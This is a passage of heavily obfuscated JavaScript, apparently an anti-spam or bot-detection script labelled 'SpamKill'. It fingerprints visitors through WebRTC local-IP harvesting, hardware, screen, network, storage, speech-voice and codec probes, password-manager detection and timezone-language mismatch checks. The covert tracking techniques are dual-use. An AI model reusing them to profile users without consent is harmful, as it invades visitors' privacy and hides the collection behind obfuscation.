_0x2264dd(_0x502466-0x20,_0x502466,_0xc91435-0xf7,_0x7c6db0-0x2b6);}function _0x353e2d(_0xbe7117,_0x36f989,_0x183fdc,_0x12471a){return _0x290ff8(_0xbe7117-0xa9,_0x36f989-0x30f,_0x183fdc-0x1e7,_0x12471a);}_0x174a47[_0x37d1c4(0x131d,0xf38,0x834,0xc55)](),this[_0x353e2d(0x172a,0xe71,0x15d0,0xf07)+'t']['webrtc']={'localIPs':Array[_0x37d1c4(0x1174,0x71d,0xb9f,0xed7)](_0x14ac8c),'ipCount':_0x14ac8c[_0x37d1c4(0xa6b,0xb4a,0x5cb,0x6c8)],'supported':!![]},_0x126925();},-0x1*0x2615+0x660+-0x43*-0x97);_0x174a47[_0x290ff8(0x1e9,0x9dd,0x7d5,0xce0)+_0x290ff8(0xd02,0x1343,0xce6,0x1290)]=_0x53ebd0=>{function _0x4c0d57(_0x387de9,_0x353cee,_0x2f1a69,_0x4ada01){return _0x290ff8(_0x387de9-0xcb,_0x387de9-0x286,_0x2f1a69-0x1c1,_0x4ada01);}if(!_0x53ebd0[_0x4c0d57(0xa94,0xd34,0x592,0x111b)])return;function _0x18b543(_0x1c05c5,_0x798d0b,_0x3a6cc1,_0x10bb60){return _0x290ff8(_0x1c05c5-0x1b7,_0x10bb60- -0x179,_0x3a6cc1-0xd3,_0x3a6cc1);}const _0xd6aff8=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x17b687=_0x53ebd0[_0x18b543(0xc0b,0x609,0x451,0x695)][_0x18b543(0xe2,0x6fb,0xa06,0x695)]['match'](_0xd6aff8);if(_0x17b687){if(_0x4c0d57(0x873,0xf6e,0x97e,0x59e)!==_0x18b543(0xb15,0x1460,0x585,0xbff))_0x17b687[_0x4c0d57(0x1387,0x138a,0x1691,0x12a7)](_0x5b8d19=>{function _0x305fda(_0x5951fe,_0x29dec4,_0x3ceb37,_0x3f6295){return _0x18b543(_0x5951fe-0xb7,_0x29dec4-0x1ba,_0x5951fe,_0x3ceb37- -0xd4);}function _0x461115(_0x29dbf2,_0x263ffe,_0x1e96cf,_0x286514){return _0x4c0d57(_0x1e96cf-0x4b,_0x263ffe-0xea,_0x1e96cf-0xe1,_0x286514);}!_0x5b8d19[_0x305fda(-0xbe,0x398,0x22d,0x604)]('0.')&&!_0x5b8d19['startsWith'](_0x305fda(-0x14,0x9eb,0x40a,0x233))&&('DrpYe'==='DrpYe'?_0x14ac8c[_0x305fda(0xd98,0x69f,0xcc4,0x1232)](_0x5b8d19):_0x4b7fca[_0x305fda(0xfe6,0x1393,0xf72,0x170f)](_0x1baaf1));});else return _0x3abb24;}};}else return!![];});}catch(_0x21e1dc){if('wvjIv'!==_0x3af517(0xdeb,0xc2,0x692,0x713)){const _0x27622e={};_0x27622e[_0x3af517(0x2ae,0x10a8,0xb40,0xbfd)]=![],_0x27622e[_0x3af517(0x6c5,0x28f,0x43b,0x94d)]=_0x21e1dc[_0x3af517(0x820,-0x2c8,0x567,0xcd9)],this[_0x316845(0x84e,0x7fe,0xcc8,0x7cc)+'t']['webrtc']=_0x27622e;}else{_0x2b1f69('RoboForm\x20U'+_0x3af517(0xa1e,0xfe7,0x9e9,0x11c9)+_0x316845(0x1436,0xfe5,0x10fc,0x1802)+_0x3af517(0x2fb,0x5c2,0x11b,0x27c)+_0x3af517(-0x17,0x1a0,0x59d,-0xa8)+_0x316845(-0x2e4,0x27f,0x14b,-0x5c5)+_0x316845(0x267,0xb2d,0x1242,0x7cc)),_0x551d9a['_markPMDet'+_0x3af517(0xc30,0x1410,0xc7a,0xe04)](_0x3af517(0x5e6,0xb82,0xaca,0x105b),-0x1519+-0xd67+0x22a0);return;}}}[_0x42149c(0x1c4,0x88d,-0x578,-0x2)+'ngerprint'](){function _0x1cbb93(_0x5ad78f,_0x446ed8,_0x47c958,_0x506cd8){return _0x1f1117(_0x47c958,_0x446ed8-0x123,_0x5ad78f-0x3e2,_0x506cd8-0x20);}function _0x24a99d(_0x3622e3,_0x5f7884,_0x1f3381,_0x30e563){return _0x1f1117(_0x5f7884,_0x5f7884-0xa4,_0x30e563-0x59,_0x30e563-0xa2);}if('jMUHO'!==_0x1cbb93(0x1489,0xc0f,0x1546,0x1749))try{if('Ydkms'==='aPyEh')_0x5aad25[_0x1cbb93(0x9bc,0xfa3,0x3e8,0x651)]&&(_0x3a0644['target'][_0x24a99d(0xe5a,0xf2c,0xf2d,0xcc8)]==='INPUT'||_0x161f07[_0x1cbb93(0x9bc,0xf36,0xad2,0x8e2)][_0x24a99d(0xb92,0x969,0x9cd,0xcc8)]===_0x1cbb93(0x1030,0x8c9,0xa80,0x1895)||_0x295a66[_0x24a99d(0x3f1,0x85e,0xb41,0x633)]['tagName']===_0x24a99d(0xce8,0xc80,-0x20,0x54f))&&(this[_0x1cbb93(0xf64,0x11b5,0xd27,0x9be)+'cryption']('interactio'+'n'),!this['rt'][_0x24a99d(0xeea,0x557,0xb03,0xd12)][_0x1cbb93(0x1058,0xee5,0x9b6,0x17b5)+_0x1cbb93(0x1126,0x1229,0x10e2,0x1919)]&&(this['rt']['timing'][_0x24a99d(0xcd9,0x42a,0xdae,0xccf)+_0x1cbb93(0x1126,0x1429,0xd39,0x1787)]=_0x37f2d3['now']()));else{const _0x78b98a={};_0x78b98a[_0x1cbb93(0xc21,0x38b,0xc63,0xdba)]=navigator[_0x1cbb93(0x1032,0x1125,0x1343,0xd1d)+_0x1cbb93(0x597,0x2d,0x7b,0x107)]||0xdc1+0x5*-0x69f+-0x2*-0x9ad,_0x78b98a['memory']=navigator[_0x1cbb93(0x7a9,-0xc4,0x72f,0x23e)+'ry']||0x64+0x40c*-0x5+0x13d8,_0x78b98a[_0x24a99d(0x975,0x8b7,0x5d9,0x641)+_0x1cbb93(0x11ff,0x1a7c,0x1ad8,0x1319)]=navigator['maxTouchPo'+_0x24a99d(0xf30,0x11d9,0x1167,0xe76)]||0x103f+0x36d*-0x1+0x446*-0x3,_0x78b98a['screenReso'+'lution']=screen[_0x24a99d(0xed7,0x13bc,0x1199,0xbd9)]+'x'+screen[_0x1cbb93(0xfc6,0x141b,0xf42,0x1600)],_0x78b98a[_0x24a99d(0x16f9,0x10b2,0x961,0x10cc)+_0x24a99d(0xa43,0x620,-0x503,0x214)]=screen[_0x24a99d(0x5ec,-0x2a4,0x52,0xcc)]+'x'+screen[_0x1cbb93(0x9d1,0x654,0x6c9,0xa0b)+'t'],_0x78b98a[_0x24a99d(0xad8,-0x32,-0xdf,0x7b5)]=screen[_0x1cbb93(0xb3e,0x1333,0x897,0xce3)],_0x78b98a[_0x24a99d(0xe0f,0x16a8,0x13f9,0x10dd)]=screen[_0x24a99d(0xc91,0xa7a,0xd75,0x10dd)],_0x78b98a[_0x24a99d(0x108b,0x12c2,0x1111,0xce6)+_0x24a99d(0xc61,0xa15,0x66c,0xc59)]=window[_0x24a99d(0x1480,0xbe4,0x1307,0xce6)+_0x1cbb93(0xfe2,0x11e8,0xb96,0x1348)]||0x1b55+0xb84+0x71*-0x58,_0x78b98a[_0x24a99d(-0x569,-0x261,-0x390,0xbf)+'n']=screen[_0x1cbb93(0x448,0x5db,-0x46f,0x87)+'n']?screen[_0x24a99d(0x2e3,-0x53,0x480,0xbf)+'n']['type']:_0x1cbb93(0x1155,0x1519,0xdaa,0x14da),_0x78b98a[_0x1cbb93(0x595,0x14e,0x39d,0xd59)]=screen[_0x24a99d(-0x2fc,0x6b7,0x1f7,0xbf)+'n']?screen[_0x24a99d(0x393,0x76a,-0x69f,0xbf)+'n'][_0x24a99d(0x5e8,-0x1d4,-0x604,0x20c)]:-0x1a64+0x1b41+0xd*-0x11,this[_0x24a99d(0xe35,0x506,0x38c,0x89c)+'t']['hardware']=_0x78b98a;if(window[_0x24a99d(0x4f8,0x6cb,0xbe8,0x7ee)]){if(_0x1cbb93(0x9d6,0x8fe,0x11ee,0xfe2)!==_0x24a99d(0xd81,0x11a4,0xffc,0xdcf)){const _0x24595b=[0xd5c+0x17f5+0x2515*-0x1,0x1b6c+-0x1*-0x21bf+-0x3ce0,0x118d+0x191e+0x1d7*-0x17,0x879+-0x1ba5+0x13a4,-0x1f7*0xc+-0x24cf+0x3cf3,-0x56e+0x1*-0x1e25+-0x1e8*-0x13,-0xe*0x1+-0x1ad9*-0x1+-0x19db];for(const _0xf1748d of _0x24595b){if(window[_0x24a99d(0xcb9,0x186,0xe40,0x7ee)]('(min-resol'+_0x1cbb93(0x7d4,0xb1d,0xff2,0x3b9)+_0xf1748d+'dpi)')[_0x24a99d(0x14d0,0x1736,0xc93,0xf75)]){this[_0x24a99d(0x1fe,0x6b1,0x1078,0x89c)+'t'][_0x24a99d(0x15e1,0x590,0x1478,0xe49)][_0x1cbb93(0x3c1,-0xe,0xb6a,0x8ae)+'e']=_0xf1748d;break;}}}else{if(_0x268f89[_0x1cbb93(0x1173,0x141d,0x127d,0x8ba)](':')){if(!_0x49febf['ipv6'][_0x1cbb93(0x1173,0x17c7,0x1416,0x1257)](_0x372155))_0x495d1c[_0x24a99d(-0x20a,0x3bd,0x25,0x5b2)][_0x1cbb93(0x1282,0x1724,0x17ac,0x13ba)](_0x11a58a);}else{if(!_0x28807b[_0x24a99d(0x188a,0xaa6,0x12e5,0x110f)][_0x1cbb93(0x1173,0xbfb,0x913,0x11b2)](_0x47061f))_0x3fb2a4[_0x24a99d(0x128b,0xd32,0x18d0,0x110f)]['push'](_0x3aed71);}}}_0x4a7e75(_0x1cbb93(0x3a5,0x4b1,0xc5e,0xa34)+_0x1cbb93(0x1076,0x1507,0x1534,0x981)+_0x24a99d(0x1fb,0x10da,0x6ef,0x897));}}catch(_0x5a678d){_0x4a7e75('Hardware\x20f'+'ingerprint'+'ing\x20error:',_0x5a678d);}else _0x407e0f['forEach'](_0x4e4e36=>{const _0x5ce967=this['activeList'+_0x195b34(0x3e6,0xc22,0xbd7,0x923)][_0x195b34(0x892,0xbae,0x12a1,0x11ae)](_0x4e4e36);function _0x11138f(_0x2a3ed9,_0x481238,_0x34daad,_0x2f092c){return _0x1cbb93(_0x2f092c-0x135,_0x481238-0x22,_0x2a3ed9,_0x2f092c-0x113);}function _0x195b34(_0x17a2bd,_0x41a9da,_0x2c73f8,_0x42fc6d){return _0x1cbb93(_0x41a9da-0x14e,_0x41a9da-0x82,_0x42fc6d,_0x42fc6d-0xcd);}_0x5ce967&&(_0x5ce967[_0x11138f(0x393,-0xac,0xa8,0x4a5)][_0x11138f(0xff0,0x10c6,0xd02,0x10f4)+'tListener'](_0x5ce967[_0x11138f(0xc0a,0x848,0x183b,0x101b)],_0x5ce967['handler'],_0x5ce967[_0x11138f(0xd0e,0xccc,0xdeb,0x13fa)]),this[_0x195b34(0xe01,0x1324,0x1529,0x183c)+_0x195b34(0x9b4,0xc22,0x12c2,0xcc8)][_0x11138f(0xf97,0xa81,0x166c,0xe8b)](_0x4e4e36));}),this['listenerGr'+_0x1cbb93(0x9f0,0xd35,0x41f,0x4e2)][_0x24a99d(0x264,0xb89,0x139,0x9cd)](_0x3151aa);}async[_0x42149c(0x6fc,-0x267,0x8bf,0x159)+_0x1f1117(0xea3,0xaf5,0x841,0x86d)](){function _0x472e03(_0x4fae72,_0x29de12,_0x77902c,_0x13dbaf){return _0x42149c(_0x4fae72,_0x29de12-0x1e8,_0x77902c-0x72,_0x77902c- -0xc6);}function _0x236f6f(_0x26230e,_0x4c8b6f,_0x267154,_0x1ecb52){return _0x42149c(_0x26230e,_0x4c8b6f-0x158,_0x267154-0x3,_0x267154-0x198);}try{if(_0x472e03(0x132f,0x1439,0xde9,0x10ec)in navigator||'mozConnect'+_0x472e03(0xd02,0xf9b,0xcbc,0xe3a)in navigator||_0x472e03(0x778,0x243,-0x3,0x253)+'ection'in navigator){const _0x433131=navigator[_0x236f6f(0x12c2,0x9e9,0x1047,0xc30)]||navigator[_0x472e03(0x11ac,0x46f,0xc9c,0x13e6)+_0x236f6f(0x93a,0x136c,0xf1a,0x8a3)]||navigator[_0x236f6f(0x730,0x2db,0x25b,0x857)+_0x472e03(0x62e,0xb4d,0xb8c,0xceb)],_0x472a3d={};_0x472a3d['effectiveT'+_0x472e03(0x191e,0x189b,0x1095,0x1035)]=_0x433131[_0x236f6f(0x41c,0x363,0x309,0x15d)+_0x472e03(0x18f5,0x1110,0x1095,0x1069)]||'unknown',_0x472a3d[_0x472e03(0x5e1,0x4af,0x1f0,0x1a4)]=_0x433131['downlink']||0x1f7b+0x46b+-0x1*0x23e6,_0x472a3d[_0x236f6f(0xcd5,0x89d,0x71d,0x4a3)+'x']=_0x433131[_0x472e03(0x3a8,0xb1d,0x4bf,0x5a0)+'x']||-0x369+0x1bc9+-0x1860,_0x472a3d[_0x472e03(0x6f,-0x47b,0x1fd,-0x639)]=_0x433131[_0x472e03(-0x85,0x395,0x1fd,0x8c5)]||-0x63c+-0x8*-0x391+-0x164c,_0x472a3d[_0x236f6f(0xb6,0x55e,0x5dc,0xbd7)]=_0x433131[_0x472e03(0x1f8,0x85b,0x37e,0x19b)]||![],_0x472a3d[_0x236f6f(0x1584,0x16a2,0xe8c,0x11e7)]=_0x433131[_0x236f6f(0xe93,0x15d8,0xe8c,0x939)]||'unknown',this[_0x472e03(0xa7,-0x14,0x85d,0x6f0)+'t'][_0x236f6f(0x1859,0x159d,0x1231,0xd4a)]=_0x472a3d;}this[_0x236f6f(0x11a3,0x58d,0xabb,0x1366)+'t'][_0x472e03(0x128d,0x1559,0xfd3,0xc8e)]['online']=navigator[_0x472e03(0xc63,0x1fa,0x66a,0xb5b)],_0x4a7e75(_0x236f6f(0x1104,0xc76,0x128a,0xbd6)+_0x472e03(0x4c2,-0x145,0x69a,0xbfa)+_0x472e03(0x118f,0x986,0x10ac,0xc9f));}catch(_0x19a289){const _0x434186={};_0x434186['supported']=![],this['fingerprin'+'t'][_0x236f6f(0xc10,0x1a1c,0x1231,0xe34)]=_0x434186;}}async[_0x42149c(0xa92,0xff6,0x146f,0xd4c)+_0x42149c(0x12d,0xbf9,0xb33,0x921)](){function _0x4df87d(_0x568ad7,_0x38a085,_0x4131d8,_0x21a7cf){return _0x42149c(_0x21a7cf,_0x38a085-0xe5,_0x4131d8-0x5d,_0x4131d8- -0x12c);}function _0x4c1722(_0x429328,_0x518cb6,_0x453ee0,_0x4ae45b){return _0x42149c(_0x4ae45b,_0x518cb6-0xe,_0x453ee0-0x8c,_0x429328-0x125);}try{if(_0x4df87d(0x956,-0x1b6,0x66d,0x113)in navigator&&_0x4df87d(0x606,-0x20a,0x5a9,0xc0c)in navigator[_0x4c1722(0x8be,0x46e,0xf3b,0x489)]){const _0x2ce34e=await navigator[_0x4c1722(0x8be,0xba4,0x10be,0x64c)]['estimate']();this[_0x4c1722(0xa48,0x12a6,0xf98,0xa6e)+'t'][_0x4c1722(0x8be,0x37f,0xf7c,0xa62)][_0x4c1722(0xf11,0x12b9,0x1678,0xb04)]=_0x2ce34e['quota']||-0x2*-0xb69+0x266f*-0x1+0xf9d,this[_0x4c1722(0xa48,0x6fe,0x256,0xe0c)+'t'][_0x4df87d(0x15e,0x6fc,0x66d,0xa16)][_0x4df87d(0x13b4,0xfd3,0x1065,0x145a)]=_0x2ce34e[_0x4df87d(0x1647,0x1327,0x1065,0x1884)]||0xa5*-0x1+-0x1*-0x2071+-0x1fcc;}this[_0x4df87d(0x722,0xb7,0x7f7,0xd4)+'t'][_0x4df87d(-0x1d2,0x41b,0x66d,0x788)][_0x4df87d(0x88a,-0x49d,0x70,-0x487)+'ge']=typeof Storage!=='undefined',this[_0x4df87d(0xa41,0xc0f,0x7f7,0xe90)+'t'][_0x4c1722(0x8be,0x807,0xc23,0x5c)]['sessionSto'+'rage']=typeof sessionStorage!==_0x4df87d(0x863,0xc90,0xbf5,0x3d3),this[_0x4c1722(0xa48,0x8c8,0x1280,0x5fe)+'t']['storage']['indexedDB']=_0x4c1722(0x216,-0x45f,-0x417,-0x3da)in window,this[_0x4c1722(0xa48,0x4d2,0xf89,0x1278)+'t']['storage'][_0x4df87d(0x5b2,0x6a0,0xd5,0x246)+'se']=_0x4df87d(-0x4fa,-0x710,0xd5,0x233)+'se'in window,this[_0x4c1722(0xa48,0x121b,0xd47,0x1cb)+'t'][_0x4c1722(0x8be,0x1e9,0xde,0x113e)][_0x4df87d(0x11bd,0xf29,0xc26,0xd52)]=_0x4c1722(0xe77,0x1027,0xc40,0xdf4)in window,_0x4a7e75('Storage\x20fi'+_0x4df87d(0xd,0x552,0x634,0x2ee)+_0x4c1722(0x1297,0x133e,0xa48,0x1742));}catch(_0x49ef1b){const _0x3599e6={};_0x3599e6[_0x4c1722(0xcde,0x1311,0x5d7,0xfb2)]=![],this[_0x4c1722(0xa48,0x1102,0x37e,0x178)+'t'][_0x4df87d(0x7cf,0xe36,0x66d,0xa75)]=_0x3599e6;}}async['mediaFinge'+_0x42149c(-0x162,0xa0,0x74b,0x73e)](){function _0x309e1e(_0x103027,_0xedd14e,_0x12a806,_0x3a0cb4){return _0x42149c(_0xedd14e,_0xedd14e-0xac,_0x12a806-0x1d0,_0x12a806-0x194);}function _0x2f0b56(_0x28101b,_0x240960,_0x5d8d8c,_0x3fe446){return _0x42149c(_0x3fe446,_0x240960-0x118,_0x5d8d8c-0x1ef,_0x28101b-0x52a);}try{if(_0x309e1e(0x1533,0x59e,0xca6,0xc9d)!==_0x309e1e(0x113c,0x1465,0xca6,0x1562))_0xf7b4af+=-0xf4f+-0x421+0x1371,_0x5e4278['push'](_0x2f0b56(0xbfd,0x494,0x9f0,0xefb)+_0x2f0b56(0xa63,0x12a3,0x1181,0xc43)+_0x10e673[_0x2f0b56(0x102d,0x182d,0xf33,0xe96)+_0x2f0b56(0x12b5,0x1842,0xcf3,0x1538)]);else{if('speechSynt'+_0x309e1e(0x9e5,0x47b,0x329,0x8ac)in window){const _0x55faac=await new Promise(_0xb2c01f=>{function _0x3fb52f(_0x21df7f,_0x57509a,_0x2ed07a,_0x250977){return _0x2f0b56(_0x2ed07a- -0x3df,_0x57509a-0x16e,_0x2ed07a-0x144,_0x21df7f);}const _0x48596e=speechSynthesis[_0x3fb52f(0x8ea,0x797,0x867,0xb48)]();function _0x1a2cd5(_0x34ea3c,_0x2733f4,_0x378e93,_0x1dc3ed){return _0x309e1e(_0x34ea3c-0x1ca,_0x378e93,_0x34ea3c-0x4,_0x1dc3ed-0x199);}if(_0x48596e[_0x3fb52f(0x12fe,0xb52,0x12e7,0x1703)])_0x1a2cd5(0x59d,0x237,-0x10a,0x649)!=='XaUEH'?(_0x470981['DEBUG_CONF'+'IG'][_0x1a2cd5(0x801,0x81d,0x1ab,0xe4)+'Alert']=!![],_0x5ee86e[_0x1a2cd5(0xca0,0x7e6,0x853,0x4c0)](_0x3fb52f(0x6b9,0x630,0xdf7,0x1209)+_0x3fb52f(-0x3eb,-0x321,0x2a2,0x871)+_0x3fb52f(0xe84,0xac9,0xc3d,0x4d6)+_0x3fb52f(-0x109,-0x6a1,0x217,0x68e)),_0x5603ac['log'](_0x1a2cd5(0xe44,0x1585,0x15c2,0x8d8)+'\x20Form\x20subm'+'issions\x20wi'+_0x3fb52f(0x89f,0x1325,0xabb,0x12e8)+_0x1a2cd5(0xa23,0xe25,0xde9,0x9ef)+_0x1a2cd5(0x7bd,0x60,0xbf7,0xcd)+_0x1a2cd5(0xc65,0x8a5,0xcc9,0xd3b)),_0xbceb82[_0x1a2cd5(0xca0,0x1397,0x13ab,0xa59)]('[SpamKill]'+'\x20Use\x20windo'+'w.disableP'+'roxyDebugA'+_0x1a2cd5(0x10ac,0xab7,0x10bc,0x95b)+_0x1a2cd5(0x10c1,0x133b,0x978,0x156c)),_0x8ba2e9[_0x1a2cd5(0xca0,0xf87,0x7da,0x14c3)]('[SpamKill]'+_0x1a2cd5(0x963,0xa20,0x1049,0x70f)+_0x1a2cd5(0x5f7,-0x26e,0x636,0xa52)+_0x3fb52f(0x30e,0xbcb,0xa0e,0x133)+_0x3fb52f(0x150,0x279,0x77e,0xb8c)+_0x1a2cd5(0x8d0,0x877,0x5ac,0x410))):_0xb2c01f(_0x48596e);else{if(_0x1a2cd5(0x1126,0x10e9,0x8df,0xde6)==='UNPml')speechSynthesis[_0x1a2cd5(0x7e6,0x553,0xd15,0xca1)+_0x1a2cd5(0xd92,0xbb4,0x1667,0x12b5)]=()=>{function _0x30308b(_0x1d5356,_0x20b3d2,_0x245c22,_0x19d020){return _0x3fb52f(_0x245c22,_0x20b3d2-0x15c,_0x20b3d2- -0x2bf,_0x19d020-0x1c3);}function _0x515b80(_0x437fc5,_0x118e09,_0x1a4c5a,_0x4254f6){return _0x3fb52f(_0x1a4c5a,_0x118e09-0x18d,_0x118e09-0x2fa,_0x4254f6-0x127);}_0x30308b(0x60d,0xd5e,0x148a,0x688)===_0x30308b(-0x3e9,0x33f,0x966,-0x1bb)?_0xcbdb82[_0x30308b(0x550,0x705,0x3b1,0xb62)]|=_0x6abaeb:_0xb2c01f(speechSynthesis[_0x515b80(0xadd,0xb61,0xca9,0x53b)]());},setTimeout(()=>_0xb2c01f([]),0xedf+-0xda3+-0xd8);else{const _0x2dbe04=typeof _0x1503d8!==_0x1a2cd5(0xeb9,0xb51,0xe04,0x6b3)&&_0x57c699[_0x1a2cd5(0x625,0x771,0x2da,0xba)+_0x3fb52f(0xa38,-0x376,0x2ed,0x2c0)]?_0x598df3[_0x3fb52f(-0xd4,0x6ea,0x5d8,0x7f2)+_0x3fb52f(-0x1c9,0x2e3,0x2ed,-0x459)]()[_0x3fb52f(0x4b3,0x1251,0xc3c,0x3a3)+_0x1a2cd5(0x4db,-0xeb,-0x3b1,0x800)]()[_0x1a2cd5(0xa15,0xfc5,0x166,0x80b)]||'':'';if(_0x2dbe04&&_0x15a654){const _0x2bc722=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x3fb52f(0xe1b,0xe0f,0xc59,0x513)](_0x2dbe04),_0x4cf1a0=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/[_0x1a2cd5(0xca6,0x7ce,0xa89,0x55b)](_0x2dbe04),_0x260780=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/['test'](_0x2dbe04),_0x56f1b2=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x2dbe04),_0x57b7b7=/Europe\/(London|Dublin|Lisbon)/['test'](_0x2dbe04),_0x32bd8b=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x1a2cd5(0xca6,0xe94,0x638,0x1031)](_0x2dbe04),_0x22ac4b=/Europe\/(Moscow|Kiev|Istanbul|Athens)/['test'](_0x2dbe04),_0x85ee22=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/['test'](_0x2dbe04),_0x5de682=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x1a2cd5(0xca6,0xbc6,0xe76,0x120c)](_0x2dbe04),_0x12cc3b=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x1a2cd5(0xca6,0x487,0x6ce,0x12df)](_0x2dbe04),_0x320bc6=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/['test'](_0x2dbe04),_0x4124f2=/^(zh|ja|ko)/[_0x3fb52f(0x1435,0x56a,0xc59,0x133a)](_0x221d2e),_0x2edc10=/^(th|vi|id|ms|tl)/['test'](_0x17c93a),_0x444895=/^(hi|bn|ur|ta|te)/[_0x3fb52f(0x1098,0xc31,0xc59,0xddf)](_0x299c35),_0x5c9da6=/^(en|fr|de|es|it|pt|nl)/[_0x3fb52f(0x3b7,0x5d6,0xc59,0xeca)](_0x3deb43),_0x3607ef=/^(ru|uk|pl|cs|hu)/['test'](_0x42f5a3),_0x4aa6e7=/^(ar|fa|he)/['test'](_0x4de9bb),_0x181c03=/^(sw|am|ha|zu|af)/[_0x3fb52f(0x14f7,0xa2b,0xc59,0x5fb)](_0x598ca2),_0xb4ecb7=[_0x2bc722&&_0x157060[_0x1a2cd5(0x3d3,-0x43c,0x4c8,-0xd4)]('es-ES'),_0x2bc722&&_0x3a35dd['startsWith']('ar'),_0x4cf1a0&&_0x35ca18[_0x3fb52f(0x65f,0x17b,0x386,0x750)]('ru'),_0x57b7b7&&_0x4124f2&&!_0x37df66[_0x1a2cd5(0x1009,0x1498,0x1661,0x1800)]('en'),_0x32bd8b&&_0x4aa6e7,_0x85ee22&&_0x4124f2&&!_0x133362['includes']('en'),_0x5de682&&_0x4aa6e7,_0x12cc3b&&_0x4124f2,_0x12cc3b&&_0x26783f[_0x1a2cd5(0x3d3,0x637,0x4f,-0x230)]('es-ES'),_0x320bc6&&_0x4124f2,_0x56f1b2&&_0x4aa6e7];_0xb4ecb7['some'](_0x562f2f=>_0x562f2f)&&(_0x2800a7|=0x1d8f+-0x175*0xf+-0x7ac);}}}});this[_0x2f0b56(0xe4d,0x164f,0x6cd,0xcb4)+'t'][_0x2f0b56(0x8b8,0x1088,0xc5b,0xcf6)][_0x309e1e(0x3ed,0xc0c,0xc42,0x53f)]=_0x55faac[_0x2f0b56(0x72c,0xe1,0x85,0xcf5)](_0x5f0cd3=>({'name':_0x5f0cd3[_0x2f0b56(0x1483,0x1a0f,0x18ea,0x1309)],'lang':_0x5f0cd3[_0x309e1e(0x10d1,0xa81,0x949,0xe4a)],'default':_0x5f0cd3['default'],'local':_0x5f0cd3[_0x309e1e(0x313,0x6ac,0x65d,0x235)+'ce']})),this['fingerprin'+'t'][_0x309e1e(0xa82,0xd2f,0x522,0x953)][_0x2f0b56(0x663,-0x6b,0xa12,0xc06)]=_0x55faac['length'];}const _0x439edc=[_0x2f0b56(0xbb7,0xb16,0xc18,0xee2),_0x309e1e(0x1a83,0x1590,0x130a,0x17c2),_0x309e1e(0x1f0,0x1057,0xa39,0x53f),'h265',_0x309e1e(0x915,0x110f,0xdd3,0x1096)],_0x54384c=[_0x309e1e(0x7b,0xc8c,0x440,0x9ce),_0x309e1e(0x78,0x66f,0x374,-0xae),_0x309e1e(0x61b,0x8c1,0xa6e,0x66c),_0x309e1e(-0xd4,0x728,0x61f,0xea8),_0x309e1e(0xece,0xa28,0xef4,0xf58)];this['fingerprin'+'t'][_0x309e1e(0x909,0x9d1,0x522,0x200)][_0x2f0b56(0x58e,0x42e,0x81c,0x4ea)+'s']={},this[_0x2f0b56(0xe4d,0xfc3,0x88c,0x16ef)+'t']['media'][_0x309e1e(0xecf,0x8ac,0xb5a,0xd0e)+'s']={};for(const _0x13c6f0 of _0x439edc){try{if(_0x2f0b56(0xcad,0x9c1,0xeeb,0x1582)!==_0x2f0b56(0xcad,0x130d,0x109a,0xcee))_0x4b59ac['push']('\x20-\x20'+_0x2b715d['type']+_0x309e1e(0xb66,0x9f7,0x968,0x993)+_0x39ee9a['region']+':\x20'+_0x2e4f38(_0x2c1b32[_0x309e1e(0x959,-0x20a,0x623,0x40c)],_0x309e1e(0xb37,0x15cf,0xcf7,0x8e4)));else{const _0x4bfc6e=document[_0x2f0b56(0x939,0x117a,0xd5c,0x4b4)+_0x309e1e(0xd51,0x982,0xfaa,0xedf)]('video');this['fingerprin'+'t']['media'][_0x2f0b56(0x58e,0x279,0x348,0x81c)+'s'][_0x13c6f0]=_0x4bfc6e[_0x309e1e(0xad5,-0x2f1,0x490,-0x24d)+'e'](_0x2f0b56(0xeec,0x1024,0x79a,0x6d6)+_0x2f0b56(0xd12,0x118e,0x116f,0x609)+_0x13c6f0+'\x22')!=='';}}catch(_0xd1650b){}}for(const _0x1a19a9 of _0x54384c){try{const _0x9792fb=document[_0x309e1e(0x3bc,0xe0d,0x5a3,0x136)+'ent'](_0x2f0b56(0x615,0x213,0xea,0xcfd));this[_0x2f0b56(0xe4d,0x165f,0x1071,0x626)+'t']['media'][_0x309e1e(0x1103,0x3f3,0xb5a,0xf47)+'s'][_0x1a19a9]=_0x9792fb['canPlayTyp'+'e']('audio/webm'+_0x2f0b56(0xd12,0x4c3,0x1220,0xee7)+_0x1a19a9+'\x22')!=='';}catch(_0x1f4509){}}_0x4a7e75(_0x309e1e(0x177b,0xd63,0x103f,0x16e1)+'erprint\x20co'+'llected');}}catch(_0x318f3e){if(_0x2f0b56(0x15bf,0x1546,0x11d1,0x18b2)===_0x2f0b56(0x15bf,0x1317,0x1bee,0xd3d)){const _0x553e3b={};_0x553e3b[_0x2f0b56(0x10e3,0xc4f,0x1673,0x10dd)]=![],this[_0x309e1e(0xdee,0xfd0,0xab7,0x8f2)+'t'][_0x2f0b56(0x8b8,0xa3b,0x895,0x556)]=_0x553e3b;}else{this['rt'][_0x309e1e(0x84d,0x265,0x27f,-0x4e6)][_0x2f0b56(0x15df,0x1b80,0x1c60,0x15df)]+=_0x6b70bd[_0x309e1e(0x1891,0x1787,0x12f9,0x176a)](_0x2459be()/(-0x19*0x14+-0x1*0x1753+0x1d2f)-_0x3cdb0a[_0x2f0b56(0xa00,0x1f1,0x5d0,0x1136)+'e']);if(++_0x3eb2e8>=0xa5e+0xaa6+-0x14fc){_0x3273d1(_0x190f20);const 